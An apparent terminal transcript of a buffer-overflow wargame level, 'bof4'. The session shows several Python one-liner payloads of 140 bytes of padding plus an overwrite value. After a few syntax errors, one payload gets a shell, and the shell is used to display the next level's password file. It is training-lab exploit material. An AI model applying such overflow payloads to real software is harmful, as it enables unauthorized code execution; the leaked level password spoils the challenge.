 bof4@ip-172-26-15-156: ~
error :( this program needs some arguments
bof4@ip-172-26-15-156:~$ (python -c "print '/bin/sh\x00'+'x'*132+'\x78\x56\x34\x12'";cat) | ./bof5
-bash: ./bof5: No such file or directory
close failed in file object destructor:
sys.excepthook is missing
lost sys.stderr
^Z
[1]+  Stopped                 ( python -c "print '/bin/sh\x00'+'x'*132+'\x78\x56\x34\x12'"; cat ) | ./bof5
bof4@ip-172-26-15-156:~$ ./bof4 `python -c "print 'x'*140'+\x78\x56\x34\x12'"`
  File "<string>", line 1
    print 'x'*140'+\x78\x56\x34\x12'
                                   ^
SyntaxError: invalid syntax
error :( this program needs some arguments
bof4@ip-172-26-15-156:~$ ./bof4 `python -c "print 'x'*140'+\x78\x56\x34\x12'"`
  File "<string>", line 1
    print 'x'*140'+\x78\x56\x34\x12'
                                   ^
SyntaxError: invalid syntax
error :( this program needs some arguments
bof4@ip-172-26-15-156:~$ ./bof4 `python -c "print 'x'*140+'\x78\x56\x34\x12'"`
Hello xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx
xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxV4!
$ bat bof5.pw
File: bof5.pw
1   26d47d53
$